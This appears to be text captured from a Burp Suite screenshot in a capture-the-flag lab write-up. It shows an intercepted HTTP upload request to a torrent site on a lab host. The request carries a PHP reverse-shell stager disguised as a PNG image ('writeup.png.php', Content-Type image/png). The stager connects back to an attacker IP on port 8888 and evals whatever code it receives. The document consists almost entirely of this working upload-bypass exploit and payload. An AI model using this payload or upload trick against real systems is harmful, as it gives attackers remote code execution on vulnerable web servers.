 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=16a7a586944f0c5c5797bd72e812bc23613ad9ce HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=16a7a586944f0c5c5797bd72e812bc23613ad9ce
Cookie: /torrent/=; saveit_0=4; saveit_1=4; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1;
PHPSESSID=7ad4438f31271712a0970de6f5d462ca
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------9978111307607845251035834211
Content-Length: 1318
-----------------------------9978111307607845251035834211
Content-Disposition: form-data; name="file"; filename="writeup.png.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '10.10.14.5'; $port = 8888; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; eval($b); die();
-----------------------------9978111307607845251035834211
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------9978111307607845251035834211--
? < + > Type a search term 0 matches